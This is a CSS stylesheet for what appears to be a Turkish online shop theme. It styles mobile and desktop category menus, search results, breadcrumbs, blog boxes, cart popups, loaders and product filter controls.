.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #000;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 100%; }

.menu-kategori-spot {
  display: none; }

@media all and (max-width: 992px) {
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    min-width: 100% !important;
    padding: 0px !important; }
    .menu-level-2 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .menu-level-3 {
    padding: 0px !important; }
    .menu-level-3 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    font-size: 13px;
    height: 35px;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    height: 40px; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li img.menu-kategori-icon2 {
      max-width: 27px;
      float: left;
      margin: 0; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 20px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      bottom: 12%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label {
      background: #f88c14; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */
      color: #fff; }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #f7f7f7; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "PT Sans", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #f7f7f7; }
    .menu-login a:first-child {
      border-right: 1px solid #f7f7f7;
      background: #f88c14;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "PT Sans", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #f88c14;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #f7f7f7;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "PT Sans", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "PT Sans", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

/*TEMA - 7*/
@media all and (max-width: 992px) {
  .menu-level-1 h2 {
    font-size: 15px;
    display: inline;
    font-weight: 400;
    margin: 0; }
  .menu-level-1 h3 {
    font-size: 14px !important;
    margin: 0 !important;
    line-height: 40px; }
  .orta-resim {
    display: none; }
  .orta-kategori-liste ul {
    height: 0 !important;
    visibility: hidden !important;
    opacity: 0 !important;
    padding: 0 !important; }
  .orta-kategori-liste input:checked ~ ul {
    height: auto !important;
    visibility: visible !important;
    opacity: 1 !important; }
  .header-content input[type=checkbox]:checked ~ ul ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease; } }

.tum-urunler {
  display: none; }

@media all and (min-width: 992px) {
  .affix {
    width: 100% !important; }
  .header-tel {
    float: left;
    display: flex;
    justify-content: center;
    font-size: 17px;
    flex-direction: column; }
    .header-tel a {
      color: #666;
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-weight: bold;
      padding: 0 5px;
      transition: all 0.3s ease-in-out; }
      .header-tel a:hover {
        color: #f88c14; }
    .header-tel i {
      padding-right: 10px;
      font-size: 40px;
      color: #f88c14;
      width: 45px;
      text-align: center; }
  .header-telefon {
    font-size: 27px; }
  .header-align {
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .tum-urunler {
    position: relative;
    float: left;
    display: inline-block;
    height: 100%; }
    .tum-urunler li {
      padding: 10px 0; }
      .tum-urunler li i {
        margin-left: 10px; }
    .tum-urunler a {
      color: #282828;
      transition: all 0.2s ease-in-out;
      font-size: 15px;
      display: flex;
      justify-content: space-between;
      width: 100%;
      align-items: center; }
      .tum-urunler a:hover {
        color: #f88c14; }
    .tum-urunler h2 {
      white-space: nowrap;
      font-family: "PT Sans", sans-serif;
      margin: 0;
      font-size: 20px;
      height: 100%;
      line-height: 50px;
      padding: 0 20px;
      background: #f88c14;
      color: #fff;
      cursor: pointer; }
    .tum-urunler ul {
      list-style: none;
      position: absolute;
      background: #fff;
      transition: all 0.2s ease-in-out;
      padding: 15px;
      box-shadow: 1px 1px 5px #ccc; }
    .tum-urunler > ul {
      opacity: 0;
      top: 130%;
      left: 0;
      visibility: hidden; }
      .tum-urunler > ul > li {
        white-space: nowrap; }
      .tum-urunler > ul li {
        display: flex;
        justify-content: space-between;
        align-items: center;
        position: relative; }
        .tum-urunler > ul li ul {
          opacity: 0;
          left: 130%;
          visibility: hidden; }
        .tum-urunler > ul li:hover ul {
          opacity: 1;
          left: 100%;
          top: 0;
          visibility: visible; }
    .tum-urunler:hover > ul {
      top: 100%;
      opacity: 1;
      visibility: visible; }
  .kategori-mm-inner {
    width: auto;
    float: left;
    margin: 0; }
  .kategori-mm-menu {
    position: static; }
  .menu-level-1 > .mm-menu-a h2:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-left: 5px; }
  .menu-level-1 h2 {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 13px;
    margin: 0;
    font-weight: 700;
    transition: all 0.2s ease-in-out;
    text-transform: uppercase; }
    .menu-level-1 h2:hover {
      color: #f88c14; }
  .menu-level-1 .menu-level-2 {
    width: 70vw;
    left: 0;
    min-width: 100%;
    right: 0;
    overflow: hidden;
    pointer-events: none; }
    .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler {
      z-index: 1; }
      .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim {
        width: 16.666%;
        overflow: hidden; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim a {
          display: flex;
          flex-direction: column-reverse; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3 {
          font-family: "PT Sans", sans-serif;
          color: #282828;
          text-align: center;
          line-height: 1;
          letter-spacing: 1px;
          transition: all 0.2s ease-in-out;
          text-overflow: ellipsis;
          overflow: hidden;
          white-space: nowrap;
          font-size: 15px;
          font-weight: bold; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3:hover {
            color: #f88c14; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim .orta-resim {
          width: 100%;
          display: inline-block;
          position: relative; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim .orta-resim:before {
            content: '';
            display: inline-block;
            padding-top: 100%; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim img {
          width: 100%;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          opacity: 1;
          transition: all 0.2s ease-in-out; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim:hover img {
          opacity: 0.8; }
    .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler {
      z-index: 1; }
      .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste {
        max-width: 16.666%;
        padding: 0 0 0 10px; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3 {
          font-family: "PT Sans", sans-serif;
          color: #282828;
          transition: all 0.2s ease-in-out;
          text-overflow: ellipsis;
          overflow: hidden;
          white-space: nowrap;
          font-size: 15px;
          font-weight: bold; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3:hover {
            color: #f88c14; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li {
          padding: 0; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a {
            font-family: "PT Sans", sans-serif;
            color: #282828;
            line-height: 25px; }
            .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:before {
              content: '';
              width: 6px;
              height: 6px;
              border-radius: 50%;
              background: #ccc;
              display: inline-block;
              margin-right: 8px;
              transition: all 0.2s ease-in-out; }
            .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:hover {
              color: #f88c14; }
              .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:hover:before {
                background: #f88c14; }
  .header-logo {
    width: auto;
    float: left;
    position: relative;
    display: flex;
    margin: 0;
    justify-content: flex-start;
    height: 80px;
    align-items: center;
    overflow: hidden; }
    .header-logo a {
      display: flex;
      align-items: center;
      overflow: hidden;
      position: relative;
      height: 100%;
      width: 100%; }
    .header-logo img {
      max-width: 300px;
      max-height: 100%; }
  .kategori-mm {
    margin: 0 auto;
    width: 95%; } }

@media (max-width: 1250px) and (min-width: 992px) {
  .kategori-mm-menu ul li {
    padding: 0 5px; }
  .menu-level-1 h2 {
    font-size: 11px; }
  .header-logo {
    height: 100%; }
  .header-logo img {
    max-width: 200px; } }

@media (max-width: 1400px) and (min-width: 992px) {
  .kategori-mm-menu ul li {
    padding: 0 10px; }
  .menu-level-1 h2 {
    font-size: 12px; }
  .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3 {
    font-size: 12px; }
  .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3 {
    font-size: 15px; } }

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*Giriş ve Üye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #f88c14;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: "PT Sans", sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: "PT Sans", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 50%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
.inner-align {
  width: 95%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #f88c14;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px;
  box-shadow: 1px 1px 4px #ccc; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.v3-global {
  border-left: 0.5px solid #eee; }

.fixed-blog-tarih {
  display: inline-block;
  padding: 7px 0px;
  margin-top: 5px;
  z-index: 2;
  letter-spacing: 1px;
  color: #ccc;
  font-size: 14px;
  font-weight: 600; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 40px;
    transition: all 0.3s ease-in-out;
    margin-bottom: 10px; }
    .blog-box-yazi a:hover {
      color: #f88c14; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #fff;
    font-weight: 300;
    font-size: 15px;
    padding: 0px;
    background: #f88c14;
    border: 1px solid #eee;
    display: inline-block;
    position: relative;
    transition: all 0.5s ease;
    padding: 7.5px 15px;
    font-size: 20px; }
    .blog-box-yazi footer a span {
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      font-weight: bold;
      letter-spacing: 0.5px; }
    .blog-box-yazi footer a:hover {
      background: #000; }
    .blog-box-yazi footer a:after {
      content: '...'; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FİLTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #f88c14 !important;
  font-family: "PT Sans", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #f88c14 !important;
  font-family: "PT Sans", sans-serif; }

#secili-sayfa {
  background: #000;
  border-radius: 50% !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #f88c14 !important;
  color: #fff;
  border: 2px solid #f88c14 !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #f88c14; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "PT Sans", sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "PT Sans", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #000;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #000;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

